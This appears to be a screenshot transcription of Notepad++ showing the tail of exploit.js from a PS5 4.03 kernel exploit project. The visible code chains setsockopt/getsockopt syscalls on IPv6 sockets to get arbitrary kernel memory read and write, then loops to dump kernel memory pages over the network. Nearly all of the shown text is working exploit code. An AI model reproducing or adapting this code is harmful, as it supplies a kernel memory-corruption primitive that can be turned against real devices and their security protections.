 *C:\Users\Lee\Desktop\PS5-4.03-Kernel-Exploit-main\document\gb\ps5\exploit.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
hosts rpcserver.py dumpserver.py ftps4.c main.c exploit.js
1569 break;
1570 }
1571
1572 let write_qword = p.read8(rpc_buf_store);
1573
1574 // Read previous data to write back original 2nd qword
1575 chain.push_write8(write_victim_buf_store.add32(0x00), address);
1576 chain.push_write8(write_victim_buf_store.add32(0x08), 0);
1577 chain.push_write4(write_victim_buf_store.add32(0x10), 0);
1578 await chain.add_syscall(SYSCALL_SETSOCKOPT, master_sock, IPPROTO_IPV6, IPV6_PKTINFO, write_victim_buf_store, 0x14);
1579 await chain.add_syscall(SYSCALL_GETSOCKOPT, victim_sock, IPPROTO_IPV6, IPV6_PKTINFO, read_buf_store, pktinfo_size_store);
1580 await chain.run();
1581
1582 chain.push_write8(write_victim_buf_store.add32(0x00), address);
1583 chain.push_write8(write_victim_buf_store.add32(0x08), 0);
1584 chain.push_write4(write_victim_buf_store.add32(0x10), 0);
1585 chain.push_write8(write_buf_store.add32(0x00), write_qword);
1586 chain.push_write8(write_buf_store.add32(0x08), p.read8(read_buf_store.add32(0x8))); // Original 2nd qword
1587 chain.push_write4(write_buf_store.add32(0x10), 0x0); // Must be zero due to constraints
1588 await chain.add_syscall(SYSCALL_SETSOCKOPT, master_sock, IPPROTO_IPV6, IPV6_PKTINFO, write_victim_buf_store, 0x14);
1589 await chain.add_syscall(SYSCALL_SETSOCKOPT, victim_sock, IPPROTO_IPV6, IPV6_PKTINFO, write_buf_store, 0x14);
1590 await chain.run();
1591 }
1592 }
1593
1594 // Dump code
1595 for (let j = 0; ; j++) {
1596 for (let i = 0; i < 0x1000; i += 0x10) {
1597 chain.push_write8(write_victim_buf_store.add32(0x00), data_base_addr.add32(i));
1598 chain.push_write8(write_victim_buf_store.add32(0x08), 0);
1599 chain.push_write4(write_victim_buf_store.add32(0x10), 0);
1600 await chain.add_syscall(SYSCALL_SETSOCKOPT, master_sock, IPPROTO_IPV6, IPV6_PKTINFO, write_victim_buf_store, 0x14);
1601 await chain.add_syscall(SYSCALL_GETSOCKOPT, victim_sock, IPPROTO_IPV6, IPV6_PKTINFO, read_large_store.add32(i), pktinfo_size_store);
1602 }
1603
1604 await dump_net(read_large_store, 0x1000);
1605 data_base_addr = data_base_addr.add32(0x1000);
1606 }
1607
1608 print("[+] Done.");
1609 }
1610
1611 async function run_hax() {
1612 await userland();
1613 }
1614
JavaScript file length : 64,583 lines : 1,614 Ln : 1,591 Col : 2 Sel : 83x2 -> 134 Unix (LF) UTF-8 INS
11°C
Raining now
19:57
06/10/2022
1